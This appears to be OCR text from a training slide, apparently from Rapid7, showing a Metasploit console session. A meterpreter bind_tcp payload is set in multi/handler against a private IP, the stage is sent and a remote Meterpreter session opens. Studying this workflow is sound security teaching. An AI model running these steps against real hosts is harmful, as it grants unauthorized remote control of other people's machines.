 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set RHOST 172.31.28.154
RHOST => 172.31.28.154
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 172.31.28.154:4444
[*] Sending stage (200262 bytes) to 172.31.28.154
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.31.28.154:4444) at 2020-09-21 14:09:15 -0500
meterpreter >
17 RAPID7